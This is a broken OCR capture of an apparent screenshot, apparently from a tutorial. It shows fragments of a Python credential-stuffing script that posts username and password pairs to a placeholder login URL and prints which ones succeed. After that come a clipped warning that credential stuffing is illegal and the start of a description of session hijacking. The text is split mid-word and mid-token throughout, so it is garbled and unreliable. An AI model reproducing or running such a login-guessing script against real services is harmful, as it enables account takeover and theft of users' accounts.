
://example.com/login'
 
=
 requests
.
post(url, data
=
nse
.
status_code 
==
200
t(
f
"Success: 
{
cred[
'username'
]
}
:
{
cred[
'password'
]
}
"
t(
f
"Failed: 
{
cred[
'username'
]
}
:
{
cred[
'password'
]
}
"
dential stuffing is illegal and unethical. Always respect use
s.
cking
ng occurs when an attacker intercepts a user’s session toke
ed access to their account. This can be achieved through 